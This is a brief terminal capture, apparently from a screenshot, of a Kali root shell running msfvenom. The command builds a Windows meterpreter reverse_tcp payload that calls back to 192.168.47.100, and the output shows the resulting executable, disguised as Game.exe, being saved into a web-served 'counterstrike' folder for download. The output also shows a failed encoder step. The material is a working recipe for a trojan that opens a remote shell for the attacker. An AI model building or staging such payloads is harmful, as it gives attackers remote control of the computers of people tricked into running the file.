 root@kali:/var/www/html/counterstrike# msfvenom -p windows/meterpreter/reverse_tcp --platform windows-a x86 -e x86/shikata ga_nai -b "\x00" LHOST
=192.168.47.100 -f exe > /var/www/html/counterstrike/Game.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
[-] Skipping invalid encoder x86/shikata
[!] Couldn't find encoder to use
No encoder specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
root@kali:/var/www/html/counterstrike#